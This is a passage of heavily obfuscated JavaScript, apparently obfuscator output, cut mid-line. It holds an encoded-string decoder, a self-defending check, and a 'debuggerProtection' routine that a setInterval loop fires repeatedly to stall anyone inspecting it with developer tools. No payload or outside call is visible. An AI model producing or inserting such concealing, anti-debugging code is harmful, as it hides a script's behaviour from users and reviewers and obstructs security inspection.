t=-0xeef+0x190+0xd5f;t<l['length'];t++){r=(r+(0x1d14+0x1e09+-0x3b1c))%(-0x423+0x1258+0x17*-0x93),o=(o+n[r])%(0x9ec*-0x2+0x1b49+-0x671),p=n[r],n[r]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](t)^n[(n[r]+n[o])%(0x2333+-0x266*-0x1+-0x411*0x9)]);}return q;};_m['IXHutf']=k,a=arguments,_m['NxUCch']=!![];}const h=c[-0x5d5*0x4+-0x1b6c+0x32c0],i=d+h,j=a[i];if(!j){if(_m['wJvrqK']===undefined){const l=function(m){this['OXjwcQ']=m,this['JcDIuD']=[-0x1*-0xa0+-0x82a+0x78b,0x18f7+0x1126+-0x1*0x2a1d,0x64*0x1e+-0x1142*0x1+0x58a*0x1],this['XgVJMF']=function(){return'newState';},this['pPVLrt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fuPcWt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};l['prototype']['ELtsMp']=function(){const m=new RegExp(this['pPVLrt']+this['fuPcWt']),n=m['test'](this['XgVJMF']['toString']())?--this['JcDIuD'][0x1065+0x1625+0x5*-0x7b5]:--this['JcDIuD'][-0xc07+0x10cf*0x1+-0x4c8];return this['qDSKne'](n);},l['prototype']['qDSKne']=function(m){if(!Boolean(~m))return m;return this['UJSiPx'](this['OXjwcQ']);},l['prototype']['UJSiPx']=function(m){for(let n=0x2415+-0x4a4+-0x1f71,o=this['JcDIuD']['length'];n<o;n++){this['JcDIuD']['push'](Math['round'](Math['random']())),o=this['JcDIuD']['length'];}return m(this['JcDIuD'][0x641*-0x2+0x744+-0x29f*-0x2]);},new l(_m)['ELtsMp'](),_m['wJvrqK']=!![];}f=_m['IXHutf'](f,e),a[i]=f;}else f=j;return f;},_m(a,b);}function _F(b){const d={};d[EU('P68&','0x82c')]=EV(0xed6,'0x16a1');function EZ(a,b){return _m(b-'0x390',a);}d[EW('0xb2e',0x4cd)]=EX('k1tA','0x138e'),d[EW('0xef1',0x133e)]=function(f,g){return f!==g;},d[EY(0xd10,'0xe1f')]=EY('0xa55','0xa23'),d[EU('nqsJ',0xfc6)]=function(f,g){return f%g;};function EV(a,b){return _n(a-0x116,b);}d[EU('Bk(Y','0x1322')]=EU(']gXK',0xade);function EY(a,b){return _n(a-'0x39e',b);}const e=d;function EX(a,b){return _m(b- -0x59,a);}function EU(a,b){return _m(b-'0x181',a);}function EW(a,b){return _n(a-0xe9,b);}function debuggerProtection(f){if(typeof f===e[F0(0x537,'Bk(Y')])return function(g){}['constructo'+'r'](F0(0x514,'czGC')+F2(0x1129,'0x15b5'))[F3(0x15d4,0x18df)](e[F0(0x9a0,'Bk(Y')]);else e['euTNu']((''+f/f)[e['ceqBt']],0x3*0x431+0x297*-0xf+0x7*0x3c1)||e[F0('0xe58','gzyj')](f,0x1*0x11e7+0x16c3+-0x2896)===-0x1e*0xdd+0x15e8+-0x3fe*-0x1?function(){return!![];}[F1('PNi8',0x13c0)+'r'](F4(0x1b3,'^!SO')+e['MORbj'])[F4('0x3e1','X%*v')](F4(0x66c,'z9I$')):function(){return![];}[F4(0x961,'UFLP')+'r']('debu'+e['MORbj'])[F3('0x15d4','0xddc')](F1('qXAX','0x1128')+'t');function F0(a,b){return EU(b,a- -'0x3b8');}function F5(a,b){return EW(b- -0x23f,a);}function F2(a,b){return EY(b- -0x107,a);}function F3(a,b){return EY(a-0x28,b);}function F4(a,b){return EZ(b,a- -0x552);}function F1(a,b){return EX(a,b-'0x116');}debuggerProtection(++f);}try{if(b)return debuggerProtection;else debuggerProtection(0x879+-0x3*0x38c+0x22b);}catch(f){}}(function(){function F8(a,b){return _n(a-0x72,b);}function Fb(a,b){return _n(a- -'0x209',b);}function F6(a,b){return _m(a- -'0x2d1',b);}function F7(a,b){return _n(b-'0x25c',a);}const a={'ImogO':function(d,f){return d(f);},'wTfnN':function(d,f){return d+f;},'dNHdD':F6('0x7b6','P68&')+F7(0x1948,'0x14fc'),'aufok':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'};function F9(a,b){return _m(b- -'0x1b',a);}let b;try{const d=a[F7(0x79b,0xf9d)](Function,a[F9('M9ms',0x1014)](a[F6(0x360,'z9I$')](a[F8('0xbf9','0xa66')],a[Fa('fOn3',0xfde)]),');'));b=d();}catch(f){b=window;}function Fa(a,b){return _m(b- -'0x24d',a);}b['setInterva'+'l'](_F,0x1a38+-0x1dca+0x68*0xb);}());